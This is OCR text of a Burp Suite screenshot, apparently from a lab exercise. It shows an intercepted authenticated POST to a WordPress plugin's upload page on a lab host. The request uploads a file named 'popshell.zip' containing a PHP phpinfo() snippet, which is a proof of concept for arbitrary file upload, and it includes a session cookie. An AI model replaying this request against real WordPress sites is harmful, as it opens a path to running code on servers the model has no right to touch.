 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://lab1.hacker:443 [192.168.56.56] Open browser
n
Time Type Direction Method URL Status code Length
11:08:27 29 A... HTTP → Request POST https://lab1.hacker/wp-admin/admin.php?page=mul_upload
Request
Pretty Raw Hex
\n
libraryContent%3Dupload; wp-settings-time-1=1745427260; wordpress_test_cookie=WP%20Cookie%20check; uacf7_installation_date=1; tk_ai=woo%3AJPjOi5TsMQsTMXerA6DlsKID;
PHPSESSID=v3s60vf7kg4b1unh41u3os6ec0; wordpress_logged_in_20fc9dfe7727ecbb0300cb1a77238fc9=
admin%7C1746122325%7CIsWvkSiLQ8NlzBbq3us3F0Y8ZPrSm3TcVF3XfoaoAjh%7C79eaff1fba7345b79aec09ea0fd61630d7cd6ffb2d9e2d73037f1ef505f733d4
4 Content-Length: 583
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://lab1.hacker
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySsKZb5dMfydKMcQV
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://lab1.hacker/wp-admin/admin.php?page=mul_upload
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarySsKZb5dMfydKMcQV
24 Content-Disposition: form-data; name="_wpnonce"
25
26 3276d477b6
27 ------WebKitFormBoundarySsKZb5dMfydKMcQV
28 Content-Disposition: form-data; name="_wp_http_referer"
29
30 /wp-admin/admin.php?page=mul_upload
31 ------WebKitFormBoundarySsKZb5dMfydKMcQV
32 Content-Disposition: form-data; name="dpwap_locFiles[]"; filename="popshell.zip"
33 Content-Type: application/zip
34
35 <?php
36
37 phpinfo();
38
39 ?>
40
41 ------WebKitFormBoundarySsKZb5dMfydKMcQV
42 Content-Disposition: form-data; name="dpwap_locInstall"
43
44 Install Now
45 ------WebKitFormBoundarySsKZb5dMfydKMcQV--
46
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 8
Request headers 30
Inspector
Notes
Event log All issues Memory: 179.0MB Disabled